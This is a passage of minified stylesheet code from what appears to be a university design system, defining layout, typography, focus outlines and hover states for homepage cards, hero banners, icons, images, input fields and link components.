.animate-slide-in{transform:translate(0)}.uom-ds-homepage-card-story-list--animate .uom-ds-homepage-card-story-list__column-1 .animate-slide-in-start{transform:translate(-100px)}.uom-ds-homepage-card-story-list--animate .uom-ds-homepage-card-story-list__column-2 .animate-slide-in-start{transform:translate(100px)}}.uom-ds-homepage-card-story__article{display:flex;flex-direction:column;gap:1.25rem;gap:var(--uom-ds-dimension-space-125)}@media screen and (min-width: 1024px){.uom-ds-homepage-card-story__article{gap:1.5rem;gap:var(--uom-ds-dimension-space-150)}}.uom-ds-homepage-card-story__content{color:#fff;color:var(--uom-ds-color-text-brand-inverse);display:flex;flex-direction:column;gap:1rem;gap:var(--uom-ds-dimension-space-100)}@media screen and (min-width: 1024px){.uom-ds-homepage-card-story__content{gap:1.5rem;gap:var(--uom-ds-dimension-space-150)}}.uom-ds-homepage-card-story__title{-webkit-text-decoration:underline;text-decoration:underline;font-family:"Source Sans 3",Helvetica,Arial,sans-serif;font-family:var(--uom-ds-typography-font-family-200);font-weight:600;font-weight:var(--uom-ds-typography-font-weight-title-3);font-size:1.5rem;font-size:var(--uom-ds-typography-font-size-title-3);line-height:1.2em;line-height:var(--uom-ds-typography-line-height-title-3)}@media screen and (min-width: 720px){.uom-ds-homepage-card-story__title{font-size:2rem;font-size:var(--uom-ds-typography-font-size-title-3-md)}}.uom-ds-homepage-card-story:hover .uom-ds-homepage-card-story__title,.uom-ds-homepage-card-story:focus-within .uom-ds-homepage-card-story__title{color:#47c8f0;color:var(--uom-ds-color-text-link-hover-inverse);-webkit-text-decoration:none;text-decoration:none}.uom-ds-homepage-card-story:focus-within{--m-i-border-width: 0rem;--m-i-outline-width: var(--uom-ds-dimension-stroke-width-200);--m-i-outline-offset: var(--uom-ds-dimension-stroke-width-200);--m-i-color-stroke: var( --uom-ds-o-focus-color-stroke, var(--uom-ds-color-stroke-focus) );outline:none;position:relative}.uom-ds-homepage-card-story:focus-within:after{content:"";position:absolute;top:calc((var(--m-i-border-width) + var(--m-i-outline-width) + var(--m-i-outline-offset))*-1);right:calc((var(--m-i-border-width) + var(--m-i-outline-width) + var(--m-i-outline-offset))*-1);bottom:calc((var(--m-i-border-width) + var(--m-i-outline-width) + var(--m-i-outline-offset))*-1);left:calc((var(--m-i-border-width) + var(--m-i-outline-width) + var(--m-i-outline-offset))*-1);border:var(--m-i-outline-width) solid var(--m-i-color-stroke);border-radius:2px;border-radius:var( --uom-ds-o-focus-radius, var(--uom-ds-dimension-radius-012) );pointer-events:none}.uom-ds-homepage-hero-banner{--i-overflow-container-max-width: 95rem;--i-container-max-width: var(--uom-ds-responsive-container-lg);--i-container-padding: 0;--i-grid-template-columns: auto;--i-grid-column-text-area: auto;--i-grid-column-media-area: auto;--i-grid-gap: 0;--i-text-area-padding: var(--uom-ds-dimension-space-300) var(--uom-ds-dimension-space-100);--i-text-area-order: 1;--i-text-area-gap: var(--uom-ds-dimension-space-300);--i-text-area-justify: center;--i-heading-wrapper-flex: auto;--i-media-wrapper-position: unset;--i-media-area-min-height: auto;--i-image-ratio: var(--uom-ds-dimension-aspect-ratio-3-2);background-color:#000b34;background-color:var(--uom-ds-color-background-secondary-inverse);color:#fff;color:var(--uom-ds-color-text-brand-inverse)}.uom-ds-homepage-hero-banner__inner{margin-left:auto;margin-right:auto;max-width:var(--i-overflow-container-max-width);position:relative}.uom-ds-homepage-hero-banner__container{margin-left:auto;margin-right:auto;max-width:var(--i-container-max-width);padding:var(--i-container-padding)}.uom-ds-homepage-hero-banner__grid{display:grid;grid-template-columns:var(--i-grid-template-columns);grid-template-rows:min-content;grid-gap:var(--i-grid-gap);gap:var(--i-grid-gap)}.uom-ds-homepage-hero-banner__text-area{padding:var(--i-text-area-padding);order:var(--i-text-area-order);display:flex;flex-direction:column;gap:var(--i-text-area-gap);justify-content:var(--i-text-area-justify);grid-column:var(--i-grid-column-text-area)}.uom-ds-homepage-hero-banner__media-area{min-height:var(--i-media-area-min-height);grid-column:var(--i-grid-column-media-area)}.uom-ds-homepage-hero-banner__heading-wrapper{display:grid;grid-gap:1.5rem;grid-gap:var(--uom-ds-dimension-space-150);gap:1.5rem;gap:var(--uom-ds-dimension-space-150);flex:var(--i-heading-wrapper-flex);align-content:center}.uom-ds-homepage-hero-banner__spotlight{justify-self:end}.uom-ds-homepage-hero-banner__heading{display:grid;grid-gap:1rem;grid-gap:var(--uom-ds-dimension-space-100);gap:1rem;gap:var(--uom-ds-dimension-space-100)}.uom-ds-homepage-hero-banner__media-wrapper{height:100%;position:var(--i-media-wrapper-position)}.uom-ds-homepage-hero-banner__media{height:100%;aspect-ratio:var(--i-image-ratio)}.uom-ds-homepage-hero-banner__overline{color:#cdcdcd;color:var(--uom-ds-color-text-secondary-inverse)}@media screen and (min-width: 720px){.uom-ds-homepage-hero-banner{--i-text-area-padding: var(--uom-ds-dimension-space-400) var(--uom-ds-dimension-space-100);--i-text-area-gap: var(--uom-ds-dimension-space-400) }}@media screen and (min-width: 1024px){.uom-ds-homepage-hero-banner{--i-media-area-min-height: 50rem;--i-image-ratio: unset;--i-text-area-gap: var(--uom-ds-dimension-space-500);--i-text-area-padding: var(--uom-ds-dimension-space-500) var(--uom-ds-dimension-space-500) var(--uom-ds-dimension-space-500) 0;--i-text-area-order: 0;--i-heading-wrapper-flex: 1;--i-media-wrapper-position: absolute;--i-container-padding: 0 var(--uom-ds-responsive-margin-lg);--i-grid-template-columns: repeat(12, 1fr);--i-grid-gap: var(--uom-ds-dimension-space-150);--i-grid-column-text-area: span 7;--i-grid-column-media-area: span 5 }}@media screen and (min-width: 1024px){.uom-ds-homepage-hero-banner--media-expanded{--i-text-area-padding: var(--uom-ds-dimension-space-500) var(--uom-ds-dimension-space-250) var(--uom-ds-dimension-space-500) 0;--i-grid-column-text-area: span 5;--i-grid-column-media-area: span 7 }}.uom-ds-homepage-hero-banner--footer-cta{--i-text-area-gap: var(--uom-ds-dimension-space-150)}@media screen and (min-width: 720px){.uom-ds-homepage-hero-banner--footer-cta{--i-text-area-gap: var(--uom-ds-dimension-space-250) }}@media screen and (min-width: 1024px){.uom-ds-homepage-hero-banner--footer-cta{--i-text-area-gap: var(--uom-ds-dimension-space-250);--i-heading-wrapper-flex: 0 }}.uom-ds-icon{--i-icon-width: var(--uom-ds-o-icon-width, var(--uom-ds-dimension-size-150));--i-icon-width-md: var( --uom-ds-o-icon-width-md, var(--uom-ds-dimension-size-200) );--i-icon-gap: 0;display:inline-flex;flex-direction:column;vertical-align:middle;gap:0;gap:var(--i-icon-gap);width:auto;--ff: var(--ff-normal);--fs: var(--fs-level-8);--fw: var(--fw-regular);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-8);--fm: 0;font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm)}.uom-ds-icon svg{border:0;fill:currentcolor;width:var(--i-icon-width);aspect-ratio:1 / 1;aspect-ratio:var(--uom-ds-dimension-aspect-ratio-1-1)}.uom-ds-icon___label{text-align:center;--ff: var(--ff-normal);--fs: var(--fs-level-7);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-7);--fw: var(--fw-regular);--fm: var(--sp-3)}@media screen and (--bp-desktop){.uom-ds-icon___label{--ff: var(--ff-normal);--fs: var(--fs-level-6);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-6);--fw: var(--fw-regular);--fm: var(--sp-3) }}.uom-ds-icon___label{--fm: 0}.uom-ds-icon___label{font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm)}.uom-ds-icon--subtle{--i-icon-width: var(--uom-ds-dimension-size-125);--i-icon-width-md: var(--uom-ds-dimension-size-150);--i-icon-gap: .25rem}.uom-ds-icon--subtle .uom-ds-icon__label{--ff: var(--ff-normal);--fs: var(--fs-level-8);--fw: var(--fw-regular);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-8);--fm: 0;font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:unset;font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:0;margin-bottom:var(--fm)}.uom-ds-icon--prominent{--i-icon-width: var(--uom-ds-dimension-size-150);--i-icon-width-md: var(--uom-ds-dimension-size-200);--i-icon-gap: 0}.uom-ds-icon--prominent .uom-ds-icon__label{--ff: var(--ff-normal);--fs: var(--fs-level-6);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-6)}@media screen and (--bp-desktop){.uom-ds-icon--prominent .uom-ds-icon__label{--ff: var(--ff-normal);--fs: var(--fs-level-5);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-5) }}.uom-ds-icon--prominent .uom-ds-icon__label{--fm: 0}.uom-ds-icon--prominent .uom-ds-icon__label{font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm)}.uom-ds-icon--impactful{--i-icon-width: var(--uom-ds-dimension-size-200);--i-icon-width-md: var(--uom-ds-dimension-size-250);--i-icon-gap: 0}.js-has-pseudo [csstools-has-1a-39-33-31-19-2s-37-19-2x-2r-33-32-1m-2w-2p-37-14-1a-39-33-31-19-2s-37-19-2x-2r-33-32-2n-2n-30-2p-2q-2t-30-15]:not(.does-not-exist){align-items:center}.uom-ds-icon:has(.uom-ds-icon__label){align-items:center}.js-has-pseudo .uom-ds-icon:not([csstools-has-1m-2w-2p-37-14-1a-39-33-31-19-2s-37-19-2x-2r-33-32-2n-2n-30-2p-2q-2t-30-15]) svg{overflow:hidden;position:relative}.uom-ds-icon:not(:has(.uom-ds-icon__label)) svg{overflow:hidden;position:relative}.js-has-pseudo .uom-ds-icon:not([csstools-has-1m-2w-2p-37-14-1a-39-33-31-19-2s-37-19-2x-2r-33-32-2n-2n-30-2p-2q-2t-30-15]) .uom-ds-icon__label{clip:rect(0 0 0 0)!important;clip-path:inset(50%)!important;overflow:hidden!important;position:absolute!important;white-space:nowrap!important;height:.0625rem!important;width:.0625rem!important}.uom-ds-icon:not(:has(.uom-ds-icon__label)) .uom-ds-icon__label{clip:rect(0 0 0 0)!important;clip-path:inset(50%)!important;overflow:hidden!important;position:absolute!important;white-space:nowrap!important;height:.0625rem!important;width:.0625rem!important}@media screen and (min-width: 720px){.uom-ds-icon:not(.uom-ds-icon--size-static) svg{width:var(--i-icon-width-md)}}.uom-ds-image{position:relative;overflow:hidden}.uom-ds-image--skeleton{background-color:#bababa;background-color:var(--uom-ds-color-neutral-400);animation:pulse 1.5s infinite}.uom-ds-image--skeleton .uom-ds-image__img{opacity:0}.uom-ds-image--fixed{height:100%;width:100%}.uom-ds-image--fluid-height{height:100%;width:auto}.uom-ds-image--fluid-height .uom-ds-image__img{height:100%;width:100%}.uom-ds-image--fluid-width{height:auto;width:100%}.uom-ds-image--fluid-width .uom-ds-image__img,.uom-ds-image--fluid-width-and-height,.uom-ds-image--fluid-width-and-height .uom-ds-image__img{height:100%;width:100%}.uom-ds-image__img{display:block;max-width:100%;max-height:100%;opacity:1;transition:transform .15s ease-in-out,opacity .3s ease-in-out}.uom-ds-image__caption{max-width:100%;background:#000f46;background:var(--uom-ds-color-background-primary-inverse);position:absolute;bottom:0;left:0;display:flex;align-items:start;gap:.5rem;gap:var(--uom-ds-dimension-space-050);color:#fff;color:var(--uom-ds-color-text-brand-inverse);padding:.5rem;padding:var(--uom-ds-dimension-space-050)}.uom-ds-image__caption-icon{padding-top:.125rem;padding-top:var(--uom-ds-dimension-space-012);padding-bottom:.125rem;padding-bottom:var(--uom-ds-dimension-space-012)}.uom-ds-image__caption span{font-family:"Source Sans 3",Helvetica,Arial,sans-serif;font-family:var(--uom-ds-typography-font-family-200);display:flex;font-size:1.125rem;font-size:var(--uom-ds-typography-font-size-112);font-weight:400;line-height:1.5em;line-height:var(--uom-ds-typography-line-height-em-150)}:hover>.uom-ds-image--zoom-on-parent-hover .uom-ds-image__img{transform:scale(1.08)}.uom-ds-image--zoom-on-self-hover:hover .uom-ds-image__img{transform:scale(1.08)}@keyframes pulse{0%{opacity:1}50%{opacity:.6}to{opacity:1}}.uom-ds-input-with-inline-action{--i-stroke-width: var(--uom-ds-dimension-stroke-width-input);--i-color-stroke: var(--uom-ds-color-stroke-input);display:flex;flex-direction:column;row-gap:.5rem;row-gap:var(--uom-ds-dimension-space-050)}.uom-ds-input-with-inline-action--error{--i-stroke-width: var(--uom-ds-dimension-stroke-width-input-error);--i-color-stroke: var(--uom-ds-color-stroke-status-error)}.uom-ds-input-with-inline-action--disabled{--uom-ds-color-input-value: var(--uom-ds-color-text-input-disabled);--uom-ds-color-button: var(--uom-ds-color-text-button-disabled);--uom-ds-color-button-background: var( --uom-ds-color-background-input-disabled );--uom-ds-color-background-input: var( --uom-ds-color-background-input-disabled );--uom-ds-color-stroke-input: var(--uom-ds-color-stroke-input-disabled);pointer-events:none}.uom-ds-input-with-inline-action__field{display:flex;position:relative;z-index:1}.uom-ds-input-with-inline-action__field:focus-within{--i-stroke-width: var(--uom-ds-dimension-stroke-width-input-focus)}.js-has-pseudo [csstools-has-1a-39-33-31-19-2s-37-19-2x-32-34-39-38-19-3b-2x-38-2w-19-2x-32-30-2x-32-2t-19-2p-2r-38-2x-33-32-2n-2n-2u-2x-2t-30-2s-1m-2w-2p-37-14-2x-32-34-39-38-1m-2x-37-14-1m-2u-33-2r-39-37-15-15]:not(.does-not-exist):not(does-not-exist){--m-i-border-width: var(--i-stroke-width);--m-i-outline-width: var(--i-stroke-width);--m-i-outline-offset: var(--uom-ds-dimension-stroke-width-200);--m-i-color-stroke: var( --uom-ds-o-focus-color-stroke, var(--uom-ds-color-stroke-focus) );outline:none;position:relative}.uom-ds-input-with-inline-action__field:has(input:is(:focus)){--m-i-border-width: var(--i-stroke-width);--m-i-outline-width: var(--i-stroke-width);--m-i-outline-offset: var(--uom-ds-dimension-stroke-width-200);--m-i-color-stroke: var( --uom-ds-o-focus-color-stroke, var(--uom-ds-color-stroke-focus) );outline:none;position:relative}.js-has-pseudo [csstools-has-1a-39-33-31-19-2s-37-19-2x-32-34-39-38-19-3b-2x-38-2w-19-2x-32-30-2x-32-2t-19-2p-2r-38-2x-33-32-2n-2n-2u-2x-2t-30-2s-1m-2w-2p-37-14-2x-32-34-39-38-1m-2x-37-14-1m-2u-33-2r-39-37-15-15]:not(.does-not-exist):not(does-not-exist):after{content:"";position:absolute;top:calc((var(--m-i-border-width) + var(--m-i-outline-width) + var(--m-i-outline-offset))*-1);right:calc((var(--m-i-border-width) + var(--m-i-outline-width) + var(--m-i-outline-offset))*-1);bottom:calc((var(--m-i-border-width) + var(--m-i-outline-width) + var(--m-i-outline-offset))*-1);left:calc((var(--m-i-border-width) + var(--m-i-outline-width) + var(--m-i-outline-offset))*-1);border:var(--m-i-outline-width) solid var(--m-i-color-stroke);border-radius:2px;border-radius:var( --uom-ds-o-focus-radius, var(--uom-ds-dimension-radius-012) );pointer-events:none}.uom-ds-input-with-inline-action__field:has(input:is(:focus)):after{content:"";position:absolute;top:calc((var(--m-i-border-width) + var(--m-i-outline-width) + var(--m-i-outline-offset))*-1);right:calc((var(--m-i-border-width) + var(--m-i-outline-width) + var(--m-i-outline-offset))*-1);bottom:calc((var(--m-i-border-width) + var(--m-i-outline-width) + var(--m-i-outline-offset))*-1);left:calc((var(--m-i-border-width) + var(--m-i-outline-width) + var(--m-i-outline-offset))*-1);border:var(--m-i-outline-width) solid var(--m-i-color-stroke);border-radius:2px;border-radius:var( --uom-ds-o-focus-radius, var(--uom-ds-dimension-radius-012) );pointer-events:none}.uom-ds-input-with-inline-action input{box-shadow:0 0 0 var(--i-stroke-width) var(--i-color-stroke)}.uom-ds-input-with-inline-action .uom-ds-input-with-inline-action__button{z-index:2;display:flex;align-items:center;justify-content:center;box-shadow:0 0 0 var(--i-stroke-width) var(--i-color-stroke)}.uom-ds-input-with-inline-action .uom-ds-input-with-inline-action__button--left{order:-1}.uom-ds-input-with-inline-action .uom-ds-input-with-inline-action__button:focus-within{--m-i-border-width: var(--i-stroke-width);--m-i-outline-width: var(--i-stroke-width);--m-i-outline-offset: var(--uom-ds-dimension-stroke-width-200);--m-i-color-stroke: var( --uom-ds-o-focus-color-stroke, var(--uom-ds-color-stroke-focus) );outline:none;position:relative}.uom-ds-input-with-inline-action .uom-ds-input-with-inline-action__button:focus-within:after{content:"";position:absolute;top:calc((var(--m-i-border-width) + var(--m-i-outline-width) + var(--m-i-outline-offset))*-1);right:calc((var(--m-i-border-width) + var(--m-i-outline-width) + var(--m-i-outline-offset))*-1);bottom:calc((var(--m-i-border-width) + var(--m-i-outline-width) + var(--m-i-outline-offset))*-1);left:calc((var(--m-i-border-width) + var(--m-i-outline-width) + var(--m-i-outline-offset))*-1);border:var(--m-i-outline-width) solid var(--m-i-color-stroke);border-radius:2px;border-radius:var( --uom-ds-o-focus-radius, var(--uom-ds-dimension-radius-012) );pointer-events:none}.uom-ds-input{--i-color-text: var(--uom-ds-color-text-input);--i-color-background: var(--uom-ds-color-background-input);--i-color-stroke: var(--uom-ds-color-stroke-input);--i-font-size: var(--uom-ds-typography-font-size-input);--i-line-height: var(--uom-ds-typography-line-height-input);--i-letter-spacing: var(--uom-ds-typography-letter-spacing-input);--i-width-stroke: var(--uom-ds-dimension-stroke-width-input);--i-height-input: var(--uom-ds-dimension-space-300);--i-margin-icon: var(--uom-ds-dimension-space-075);--i-padding-input: var(--uom-ds-dimension-space-075);--i-padding-x-input-icon: calc(var(--uom-ds-dimension-space-075) + var(--uom-ds-dimension-space-150) + var(--uom-ds-dimension-space-050));display:flex;position:relative;width:100%}.uom-ds-input--error,.js-has-pseudo [csstools-has-1a-39-33-31-19-2s-37-19-2x-32-34-39-38-19-19-2t-36-36-33-36-1m-2w-2p-37-14-2x-32-34-39-38-1m-2x-37-14-1m-2p-2r-38-2x-3a-2t-15-15]:not(.does-not-exist):not(does-not-exist){--i-width-stroke: var(--uom-ds-dimension-stroke-width-input-error);--i-color-stroke: var(--uom-ds-color-stroke-input-error)}.uom-ds-input--error,.uom-ds-input--error:has(input:is(:active)){--i-width-stroke: var(--uom-ds-dimension-stroke-width-input-error);--i-color-stroke: var(--uom-ds-color-stroke-input-error)}.js-has-pseudo [csstools-has-1a-39-33-31-19-2s-37-19-2x-32-34-39-38-1m-2w-2p-37-14-2x-32-34-39-38-1m-2x-37-14-1m-2s-2x-37-2p-2q-30-2t-2s-15-15]:not(.does-not-exist):not(does-not-exist){--i-color-text: var(--uom-ds-color-text-input-disabled);--i-color-background: var(--uom-ds-color-background-input-disabled);--i-color-stroke: var(--uom-ds-color-stroke-input-disabled)}.uom-ds-input:has(input:is(:disabled)){--i-color-text: var(--uom-ds-color-text-input-disabled);--i-color-background: var(--uom-ds-color-background-input-disabled);--i-color-stroke: var(--uom-ds-color-stroke-input-disabled)}.uom-ds-input:hover{--i-color-background: var(--uom-ds-color-background-input-hover)}.uom-ds-input:focus-within:not(.uom-ds-input--omit-focus-style){--i-width-stroke: var(--uom-ds-dimension-stroke-width-input-focus);--m-i-border-width: var(--i-width-stroke);--m-i-outline-width: var(--i-width-stroke);--m-i-outline-offset: var(--uom-ds-dimension-stroke-width-200);--m-i-color-stroke: var( --uom-ds-o-focus-color-stroke, var(--uom-ds-color-stroke-focus) );outline:none;position:relative}.uom-ds-input:focus-within:not(.uom-ds-input--omit-focus-style):after{content:"";position:absolute;top:calc((var(--m-i-border-width) + var(--m-i-outline-width) + var(--m-i-outline-offset))*-1);right:calc((var(--m-i-border-width) + var(--m-i-outline-width) + var(--m-i-outline-offset))*-1);bottom:calc((var(--m-i-border-width) + var(--m-i-outline-width) + var(--m-i-outline-offset))*-1);left:calc((var(--m-i-border-width) + var(--m-i-outline-width) + var(--m-i-outline-offset))*-1);border:var(--m-i-outline-width) solid var(--m-i-color-stroke);border-radius:2px;border-radius:var( --uom-ds-o-focus-radius, var(--uom-ds-dimension-radius-012) );pointer-events:none}.uom-ds-input__input{flex:1 0 100%;border:1px solid transparent;height:var(--i-height-input);color:var(--i-color-text);background:var(--i-color-background);padding:var(--i-padding-input);border-radius:0rem;border-radius:var(--uom-ds-dimension-radius-000);font-size:var(--i-font-size);line-height:var(--i-line-height);box-shadow:0 0 0 var(--i-width-stroke) var(--i-color-stroke);outline:none}.uom-ds-input__input::-moz-placeholder{color:#707070;color:var(--uom-ds-color-text-input-placeholder)}.uom-ds-input__input::placeholder{color:#707070;color:var(--uom-ds-color-text-input-placeholder)}.uom-ds-input__icon{display:flex;margin:var(--i-margin-icon);position:absolute;z-index:100}.uom-ds-input__icon--right{right:0}.js-has-pseudo [[base64]]:not(.does-not-exist):not(.does-not-exist){padding-left:var(--i-padding-x-input-icon)}.uom-ds-input:has(.uom-ds-input__icon--left) .uom-ds-input__input{padding-left:var(--i-padding-x-input-icon)}.js-has-pseudo [[base64]]:not(.does-not-exist):not(.does-not-exist){padding-right:var(--i-padding-x-input-icon)}.uom-ds-input:has(.uom-ds-input__icon--right) .uom-ds-input__input{padding-right:var(--i-padding-x-input-icon)}.uom-ds-input--impactful{--i-font-size: var(--uom-ds-typography-font-size-150);--i-line-height: var(--uom-ds-typography-line-height-200);--i-padding-input: var(--uom-ds-dimension-space-100);--i-height-input: var(--uom-ds-dimension-space-400);--i-margin-icon: var(--uom-ds-dimension-space-100);--i-padding-x-input-icon: calc(var(--uom-ds-dimension-space-100) + var(--uom-ds-dimension-space-200) + var(--uom-ds-dimension-space-050))}.uom-ds-link-list{display:grid;width:100%;container-type:inline-size}.uom-ds-link-list__list{display:flex;flex-direction:column;row-gap:1.5rem;row-gap:var(--uom-ds-dimension-space-150)}.uom-ds-link-list__item{display:flex;height:-moz-fit-content;height:fit-content}.uom-ds-link-list--grid .uom-ds-link-list__list{display:grid;grid-column-gap:16px;grid-column-gap:var(--uom-ds-responsive-gutter-md);-moz-column-gap:16px;column-gap:16px;-moz-column-gap:var(--uom-ds-responsive-gutter-md);column-gap:var(--uom-ds-responsive-gutter-md);grid-template-columns:repeat(auto-fit,minmax(344px,1fr));grid-template-columns:repeat(auto-fit,minmax(var(--uom-ds-responsive-column-width-md),1fr))}@media screen and (min-width: 1024px){.uom-ds-link-list--grid .uom-ds-link-list__list{--max-columns: 3;--total-gaps: calc(var(--max-columns) - 1);--gap-share: calc(var(--uom-ds-responsive-gutter-lg)*var(--total-gaps)/var(--max-columns));--max-column-width: calc(100%/var(--max-columns) - var(--gap-share));-moz-column-gap:24px;column-gap:24px;-moz-column-gap:var(--uom-ds-responsive-gutter-lg);column-gap:var(--uom-ds-responsive-gutter-lg);grid-template-columns:repeat(auto-fit,minmax(320px,calc(33.33333% - 16px)));grid-template-columns:repeat(auto-fit,minmax(var(--uom-ds-responsive-column-width-lg),var(--max-column-width)))}}.uom-ds-link-list--justify-start .uom-ds-link-list__list{justify-content:flex-start}@container (min-width: 768px){.uom-ds-link-list__list{-moz-column-gap:3rem;column-gap:3rem;-moz-column-gap:var(--uom-ds-dimension-space-300);column-gap:var(--uom-ds-dimension-space-300);flex-flow:row wrap;justify-content:center}}.uom-ds-link-panel-list{display:flex;background:var(--uom-ds-color-background)}.uom-ds-link-panel-list__items{width:100%;list-style:none;margin:0;padding:0;display:flex;flex-wrap:wrap}.uom-ds-link-panel-list__item{flex:1 1 100%}.uom-ds-link-panel{--i-text-decoration-line: none;--i-text-decoration-line-hover: underline;--i-text-decoration-line-active: underline;--i-color-background: transparent;--i-color-text: var(--uom-ds-color-text-link);--i-color-stroke: var(--uom-ds-color-stroke-weaker);display:flex;align-items:flex-start;gap:.25rem;gap:var(--uom-ds-dimension-space-025);padding:1rem .25rem;padding:var(--uom-ds-dimension-space-100) var(--uom-ds-dimension-space-025);border-bottom:1px solid #dddfe7;border-bottom:var(--uom-ds-dimension-stroke-width-100) solid var(--i-color-stroke);background:transparent;background:var(--i-color-background);color:#003f8b;color:var(--i-color-text);font-size:1.25rem;font-size:var(--uom-ds-typography-font-size-link-prominent);font-style:normal;font-weight:600;font-weight:var(--uom-ds-typography-font-weight-link-prominent);line-height:1.3333em;line-height:var(--uom-ds-typography-line-height-link);text-decoration-line:none;text-decoration-line:var(--i-text-decoration-line);text-decoration-style:solid;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none;text-decoration-thickness:auto;text-underline-offset:auto;text-underline-position:from-font}.uom-ds-link-panel:hover{--i-color-background: var(--uom-ds-color-background-button-primary-hover);--i-color-text: var(--uom-ds-color-text-link-hover);--i-text-decoration-line: var(--i-text-decoration-line-hover)}.uom-ds-link-panel:active{--i-color-background: var(--uom-ds-color-background-button-primary-active);--i-color-text: var(--uom-ds-color-text-link-active);--i-text-decoration-line: var(--i-text-decoration-line-active)}.uom-ds-link-panel:focus{--m-i-border-width: 0rem;--m-i-outline-width: var(--uom-ds-dimension-stroke-width-200);--m-i-outline-offset: var(--uom-ds-dimension-stroke-width-200);--m-i-color-stroke: var( --uom-ds-o-focus-color-stroke, var(--uom-ds-color-stroke-focus) );outline:none;position:relative}.uom-ds-link-panel:focus:after{content:"";position:absolute;top:calc((var(--m-i-border-width) + var(--m-i-outline-width) + var(--m-i-outline-offset))*-1);right:calc((var(--m-i-border-width) + var(--m-i-outline-width) + var(--m-i-outline-offset))*-1);bottom:calc((var(--m-i-border-width) + var(--m-i-outline-width) + var(--m-i-outline-offset))*-1);left:calc((var(--m-i-border-width) + var(--m-i-outline-width) + var(--m-i-outline-offset))*-1);border:var(--m-i-outline-width) solid var(--m-i-color-stroke);border-radius:2px;border-radius:var( --uom-ds-o-focus-radius, var(--uom-ds-dimension-radius-012) );pointer-events:none}.uom-ds-link-panel--tone-dark{--i-color-text: var(--uom-ds-color-text-link-inverse);--i-color-stroke: var(--uom-ds-color-stroke-weaker-inverse)}.uom-ds-link-panel--tone-dark:hover{--i-color-background: var( --uom-ds-color-background-button-tertiary-hover-inverse );--i-color-text: var(--uom-ds-color-text-link-inverse)}.uom-ds-link-panel--tone-dark:active{--i-color-background: var( --uom-ds-color-background-button-tertiary-active-inverse );--i-color-text: var(--uom-ds-color-text-link-inverse)}.uom-ds-link-panel--tone-dark .uom-ds-link-panel_icon{color:#47c8f0;color:var(--uom-ds-color-icon-interactive-inverse)}@media screen and (min-width: 720px){.uom-ds-link-panel{font-size:1.5rem;font-size:var(--uom-ds-typography-font-size-link-prominent-md)}}.uom-ds-link-panel_icon{color:#003f8b;color:var(--uom-ds-color-icon-interactive);display:flex;align-items:center}.uom-ds-link-with-description{--i-color-text: var(--uom-ds-color-text-brand);--i-padding-offset: calc(var(--uom-ds-dimension-size-125) + var(--uom-ds-dimension-space-025))}@media screen and (min-width: 720px){.uom-ds-link-with-description{--i-padding-offset: calc(var(--uom-ds-dimension-size-150) + var(--uom-ds-dimension-space-025)) }}.uom-ds-link-with-description{display:inline-grid}.uom-ds-link-with-description__description{color:var(--i-color-text);padding-left:var(--i-padding-offset)}.uom-ds-link-with-description--tone-dark{--i-color-text: var(--uom-ds-color-text-brand-inverse)}.uom-ds-link{--i-text-decoration-line: underline;--i-text-decoration-line-hover: none;--i-text-decoration-line-active: none;--i-text-decoration-line-no-underline: none;--i-text-decoration-line-hover-no-underline: underline;--i-text-decoration-line-active-no-underline: underline;--i-color-icon: var(--uom-ds-color-icon-interactive);--i-color-text: var(--uom-ds-color-text-link);--i-font-family: var(--uom-ds-typography-font-family-200);--i-font-size: var(--uom-ds-typography-font-size-link);--i-font-size-md: var(--uom-ds-typography-font-size-link-md);--i-font-weight: var(--uom-ds-typography-font-weight-link);--i-line-height: var(--uom-ds-typography-line-height-link);--i-icon-size: var(--uom-ds-dimension-size-125);--i-icon-size-md: var(--uom-ds-dimension-size-150);--i-icon-padding-top: 0;display:inline-flex;align-items:start;gap:.25rem;gap:var(--uom-ds-dimension-space-025);position:relative;outline:none;text-decoration-line:none}.uom-ds-link__text{color:var(--i-color-text);font-size:var(--i-font-size);font-family:var(--i-font-family);font-style:normal;font-weight:var(--i-font-weight);line-height:var(--i-line-height);text-decoration-line:var(--i-text-decoration-line);-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none;text-decoration-style:solid;text-decoration-thickness:auto;text-underline-offset:auto;text-underline-position:from-font}@media screen and (min-width: 720px){.uom-ds-link__text{font-size:var(--i-font-size-md)}}.uom-ds-link__icon{color:var(--i-color-icon);display:flex;align-items:center;padding-top:var(--i-icon-padding-top)}.uom-ds-link--icon-top{flex-flow:column;align-items:center}.uom-ds-link--icon-right .uom-ds-link__text{order:-1}.uom-ds-link .uom-ds-icon{--uom-ds-o-icon-width: var(--i-icon-size)}@media screen and (min-width: 720px){.uom-ds-link .uom-ds-icon{--uom-ds-o-icon-width: var(--i-icon-size-md) }}.uom-ds-link:hover{--i-color-text: var(--uom-ds-color-text-link-hover);--i-text-decoration-line: var(--i-text-decoration-line-hover)}.uom-ds-link:active{--i-color-text: var(--uom-ds-color-text-link-active);--i-text-decoration-line: var(--i-text-decoration-line-active)}.uom-ds-link:focus{--i-color-text: var(--uom-ds-color-text-link);--i-text-decoration-line: var(--i-text-decoration-line-hover);--m-i-border-width: 0rem;--m-i-outline-width: var(--uom-ds-dimension-stroke-width-200);--m-i-outline-offset: var(--uom-ds-dimension-stroke-width-200);--m-i-color-stroke: var( --uom-ds-o-focus-color-stroke, 